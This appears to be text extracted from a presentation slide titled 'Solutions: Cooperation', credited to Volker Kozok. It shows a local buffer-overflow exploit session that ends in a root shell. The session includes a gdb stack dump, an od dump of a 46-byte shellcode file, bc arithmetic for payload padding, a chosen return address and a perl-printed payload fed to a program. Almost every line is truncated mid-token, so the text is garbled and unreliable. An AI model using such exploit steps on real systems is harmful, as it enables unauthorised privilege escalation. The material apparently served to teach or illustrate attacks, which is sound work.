 Solutions: Cooperation
(gdb) x/48x
0xbfffdd60:
0xbfffdd70:
0xbfffdd80:
0xbfffdd90:
0xbfffdda0:
0xbfffddb0:
0xbfffddc0:
0xbfffddd0:
0xbfffdde0:
0xbfffddf0:
0xbfffde00:
0xbfffde10:
(gdb) quit
The program
$ od -x -c
0000000 c03
1
0000020 074
C
0000040 80c
315
0000056
$ wc -c she
46 she
$ bc -ql
2500/6
416.6666666
(417*6+46)/
637.0000000
quit
$ echo 'mai
0xbffff9b4
$ /usr/bin/
'print "\x
sh-2.05a# i
uid=0(root)
Bennett THE CHRISTIAN SCIENCE MONITOR
CIA
FBI
©Volker Kozok
41